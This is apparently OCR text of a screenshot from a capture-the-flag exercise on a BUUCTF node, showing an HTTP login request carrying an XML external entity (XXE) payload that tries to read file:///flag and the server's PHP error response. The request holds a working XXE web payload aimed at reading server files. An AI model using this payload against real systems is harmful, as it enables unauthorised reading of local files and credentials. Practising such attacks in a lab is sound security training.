 1 POST /doLogin.php HTTP/1.1
2 Host: cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 189
10 Origin: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81
11 Connection: close
12 Referer: http://cd37c769-96a0-418b-9136-350ebb643770.node4.buuoj.cn:81/
13
14 <?xml version="1.0" encoding="utf-8"?>
15 <!DOCTYPE note [
16 <!ENTITY admin SYSTEM "file:///flag">
17 ]>
18 <user>
19 <username>
20 &admin;
21 </username>
22 <password>
23 123456
24 </password>
25 </user>
Search
0 matches
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 27 Apr 2023 07:15:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 860
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///flag&quot; in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): Failure to process entity admin in Entity, line: 7
in <b>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
14 <br />
15 <b>
Warning
</b>
: DOMDocument::loadXML(): Entity 'admin' not defined in Entity, line: 7 in <b
>
/var/www/html/doLogin.php
</b>
on line <b>
16
</b>
<br />
16 <br />
17 <b>
Warning
</b>
: simplexml_import_dom(): Invalid Nodetype to import in <b>
/var/www/html/doLogin.php
</b>
on line <b>
Search
0 matches